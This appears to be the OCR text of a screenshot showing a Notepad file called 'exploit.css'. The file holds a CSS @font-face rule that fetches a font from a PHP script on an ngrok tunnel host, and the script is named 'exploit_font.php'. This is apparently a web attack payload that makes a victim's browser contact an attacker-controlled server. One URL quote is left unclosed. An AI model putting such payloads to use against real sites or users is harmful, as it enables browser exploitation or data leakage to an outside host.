 *exploit.css - Notepad
File Edit Format View Help
@font-face {
   font-family:'exploit';
   src:url('https://08f9-42-113-171-194.ngrok-free.app/exploit_font.php);
   font-weight:'normal';
   font-style:'normal';
 }